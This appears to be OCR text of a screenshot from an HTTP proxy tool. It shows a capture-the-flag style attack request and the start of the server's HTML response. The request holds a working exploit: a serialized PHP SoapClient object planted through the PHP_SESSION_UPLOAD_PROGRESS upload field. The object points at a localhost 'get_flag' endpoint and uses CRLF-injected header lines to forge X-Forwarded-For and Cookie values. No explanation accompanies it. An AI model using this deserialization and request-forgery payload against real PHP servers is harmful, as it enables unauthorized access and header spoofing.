 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 132.232.75.90
Content-Length: 538
Cache-Control: max-age=0
Origin: http://192.168.3.19
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKzdeUKO2QjByVOSs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Referer: http://192.168.3.19/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=test2
Connection: close
------WebKitFormBoundaryKzdeUKO2QjByVOSs
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:10:"SoapClient":5:{s:3:"uri";s:4:"aaab";s:8:"location";s:42:"http://127.0.0.1/index.php?meth
od=get_flag";s:15:"_stream_context";i:0;s:11:"_user_agent";s:58:"wupco
X-Forwarded-For:127.0.0.1
Cookie:user=xZmdm9NxaQ==";s:13:"_soap_version";i:1;}
------WebKitFormBoundaryKzdeUKO2QjByVOSs
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
------WebKitFormBoundaryKzdeUKO2QjByVOSs--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 16:13:40 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 3402
Connection: close
Content-Type: text/html; charset=UTF-8
method can useindex<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6 lt8"> <![endif]-->
<!--[if IE 7 ]> <html lang="en" class="no-js ie7 lt8"> <![endif]-->
<!--[if IE 8 ]> <html lang="en" class="no-js ie8 lt8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" class="no-js">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<!-- <meta http-equiv="X-UA-Compatible"
content="IE=edge,chrome=1"> -->
<title>Login and Registration Form with HTML5 and
CSS3</title>
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta name="description" content="Login and Registration Form
with HTML5 and CSS3" />
<meta name="keywords" content="html5, css3, form, switch,
animation, :target, pseudo-class" />
<meta name="author" content="Codrops" />
<link rel="shortcut icon" href="../favicon.ico">
<link rel="stylesheet" type="text/css" href="css/demo.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />